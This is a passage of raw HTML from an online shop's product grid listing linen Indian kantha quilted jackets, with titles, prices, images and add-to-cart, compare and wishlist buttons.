	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable/">Linen Indian Kantha Quilt Jacket Size L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8686" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8686" data-product_sku="2612" aria-label="Add &ldquo;Linen Indian Kantha Quilt Jacket Size L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 type-product post-8600 status-publish instock product_cat-linen-coats-jackets product_tag-kantha_jacket product_tag-kimono product_tag-linen_kantha product_tag-mens_jacket product_tag-patchwork_jacket product_tag-quilt_coat product_tag-quilt_jacket product_tag-women_jacket has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="8600">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3235486628_37jw-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8599" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3235486628_37jw-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3235486628_37jw-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3235486628_37jw-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3235486628_37jw-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3235486628_37jw-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8600" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8600"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="e6d3a121ce" data-product-id="8600" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable/">Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8600" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8600" data-product_sku="2635" aria-label="Add &ldquo;Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 type-product post-8604 status-publish last instock product_cat-linen-coats-jackets product_tag-kantha_jacket product_tag-kimono product_tag-linen_kantha product_tag-mens_jacket product_tag-patchwork_jacket product_tag-quilt_coat product_tag-quilt_jacket product_tag-women_jacket has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="8604">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-2/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3235419618_ppc1-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8603" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3235419618_ppc1-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3235419618_ppc1-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3235419618_ppc1-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3235419618_ppc1-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3235419618_ppc1-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8604" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8604"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="e6d3a121ce" data-product-id="8604" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-2/">Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8604" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8604" data-product_sku="2633" aria-label="Add &ldquo;Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 last  type-product post-8606 status-publish first instock product_cat-linen-coats-jackets product_tag-kantha_jacket product_tag-kimono product_tag-linen_kantha product_tag-mens_jacket product_tag-patchwork_jacket product_tag-quilt_coat product_tag-quilt_jacket product_tag-women_jacket has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="8606">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-3/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3235387400_1u4t-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8605" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3235387400_1u4t-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3235387400_1u4t-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3235387400_1u4t-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3235387400_1u4t-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3235387400_1u4t-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8606" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8606"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="e6d3a121ce" data-product-id="8606" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-3/">Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8606" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8606" data-product_sku="2631" aria-label="Add &ldquo;Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 first  type-product post-8610 status-publish instock product_cat-linen-coats-jackets product_tag-kantha_jacket product_tag-kimono product_tag-linen_kantha product_tag-mens_jacket product_tag-patchwork_jacket product_tag-quilt_coat product_tag-quilt_jacket product_tag-women_jacket has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="8610">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-4/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3235397378_d3bl-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8607" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3235397378_d3bl-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3235397378_d3bl-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3235397378_d3bl-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3235397378_d3bl-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3235397378_d3bl-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8610" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-4/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8610"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="e6d3a121ce" data-product-id="8610" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-4/">Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8610" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8610" data-product_sku="2632" aria-label="Add &ldquo;Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 type-product post-8624 status-publish instock product_cat-linen-coats-jackets product_tag-kantha_jacket product_tag-kimono product_tag-linen_kantha product_tag-mens_jacket product_tag-patchwork_jacket product_tag-quilt_coat product_tag-quilt_jacket product_tag-women_jacket has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="8624">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-5/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3282483719_uz4q-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8623" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3282483719_uz4q-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3282483719_uz4q-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3282483719_uz4q-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3282483719_uz4q-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3282483719_uz4q-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8624" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8624"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="e6d3a121ce" data-product-id="8624" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-5/">Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8624" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8624" data-product_sku="2628" aria-label="Add &ldquo;Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 type-product post-8626 status-publish last instock product_cat-linen-coats-jackets product_tag-kantha_jacket product_tag-kimono product_tag-linen_kantha product_tag-mens_jacket product_tag-patchwork_jacket product_tag-quilt_coat product_tag-quilt_jacket product_tag-women_jacket has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="8626">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-6/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3282480991_n0bj-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8625" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3282480991_n0bj-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3282480991_n0bj-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3282480991_n0bj-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3282480991_n0bj-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3282480991_n0bj-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8626" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-6/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8626"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="e6d3a121ce" data-product-id="8626" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-6/">Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8626" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8626" data-product_sku="2627" aria-label="Add &ldquo;Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 last  type-product post-8628 status-publish first instock product_cat-linen-coats-jackets product_tag-kantha_jacket product_tag-kimono product_tag-linen_kantha product_tag-mens_jacket product_tag-patchwork_jacket product_tag-quilt_coat product_tag-quilt_jacket product_tag-women_jacket has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="8628">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-7/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3282478581_3sgn-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8627" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3282478581_3sgn-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3282478581_3sgn-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3282478581_3sgn-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3282478581_3sgn-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3282478581_3sgn-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8628" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-7/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8628"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="e6d3a121ce" data-product-id="8628" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-7/">Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8628" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8628" data-product_sku="2626" aria-label="Add &ldquo;Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 first  type-product post-8668 status-publish instock product_cat-linen-coats-jackets product_tag-kantha_jacket product_tag-kimono product_tag-linen_kantha product_tag-mens_jacket product_tag-patchwork_jacket product_tag-quilt_coat product_tag-quilt_jacket product_tag-women_jacket has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="9" data-id="8668">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-8/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269894595_s3po-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8667" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269894595_s3po-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269894595_s3po-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269894595_s3po-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269894595_s3po-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269894595_s3po-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8668" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-8/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8668"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="e6d3a121ce" data-product-id="8668" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-m-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-8/">Linen Indian Kantha Quilt Jacket Size M/L/XL/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
